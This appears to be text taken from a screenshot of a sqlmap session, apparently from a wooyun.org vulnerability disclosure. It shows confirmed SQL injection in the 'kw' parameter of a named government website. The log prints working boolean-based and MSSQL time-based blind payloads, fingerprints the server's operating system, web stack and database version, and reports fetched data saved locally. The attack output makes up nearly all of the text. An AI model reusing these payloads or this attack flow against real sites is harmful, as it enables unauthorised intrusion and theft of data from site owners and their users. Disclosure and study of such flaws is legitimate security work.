 [20:38:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: kw (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kw=%' AND 1725=1725 AND '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: kw=%' AND 3436=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
 AS sys7) AND '%'='
---
[20:39:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:39:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zkgtzy.gov.cn'

D:\Python27\sqlmap>_
www.wooyun.org